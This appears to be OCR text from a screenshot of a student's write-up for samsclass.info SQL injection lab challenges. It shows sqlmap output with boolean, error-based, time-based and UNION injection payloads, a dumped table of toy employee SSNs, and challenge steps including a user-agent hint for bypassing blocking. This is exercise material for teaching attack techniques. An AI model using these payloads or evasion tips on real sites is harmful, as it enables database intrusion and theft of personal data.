 Menu
Terminator
15 Eyl 18:54
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
ts.txt'
[18:54:10] [INFO] resuming back-end DBMS 'mysql'
[18:54:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: u=Steve Jobs' AND 7547=7547 AND 'MxQf'='MxQf
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: u=Steve Jobs' AND (SELECT 6664 FROM(SELECT COUNT(*),CONCAT(0x71706a6a71,(SELECT (ELT(6664=
6664,1))),0x7178767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'FbRY'='FbR
Y
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: u=Steve Jobs' AND (SELECT 1113 FROM (SELECT(SLEEP(5)))kONF) AND 'qvMg'='qvMg
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: u=Steve Jobs' UNION ALL SELECT CONCAT(0x71706a6a71,0x636661545a446759724571684b7153746b6c7
6556c5250486f62786d677a4f466b524a676f464f44,0x7178767171),NULL-- kGke
---
[18:54:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:54:10] [WARNING] missing database parameter. sqlmap is going to use the current database to enumera
te table(s) entries
[18:54:10] [INFO] fetching current database
[18:54:10] [INFO] fetching columns for table 'employees' in database 'widgets2a'
[18:54:10] [INFO] fetching entries for table 'employees' in database 'widgets2a'
Database: widgets2a
Table: employees
[5 entries]
+----+-------------+----------------+
| id | ssn         | name           |
+----+-------------+----------------+
| 1  | 111-22-3456 | Bill Gates     |
| 2  | 333-22-4888 | Steve Jobs     |
| 3  | 444-22-1569 | Linus Torvalds |
| 4  | 444-33-1569 | WOZ            |
| 5  | sss-22-1569 | Grouper        |
+----+-------------+----------------+
[18:54:10] [INFO] table 'widgets2a.employees' dumped to CSV file '/home/noyan/.sqlmap/output/games.sams
class.info/dump/widgets2a/employees.csv'
[18:54:10] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/games.samsclass.i
nfo'
[18:54:10] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:54:10 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$
ED 10
https:
view-s
https:
ED 10
Comp
Proj E
games.samsclass.info/sqli/ED103.html
R
Re
Z
H
sudo apt update
sudo apt install sqlmap
Use Sqlmap on this target:
http://ad.samsclass.info/sqli/chal2.php?u=x
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[16:19:29] [INFO] fetching database users
database management system users [1]:
[*]
ED 103.2.4: Sqlmap on a Protected Target (10 pts extra)
First, click here to reset the server.
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[15:45:34] [INFO] fetching database users
database management system users [1]:
[*]
Hint: if you get "forbidden" errors, try randomizing the user-agent
ED 103.2.5: Sqlmap: Retrieving Data (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Recover the data from the tables. The flag is Steve Jobs' SSN.
ED 103.2.6: Sqlmap (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
The flag is the number indicating the highest-privilege user.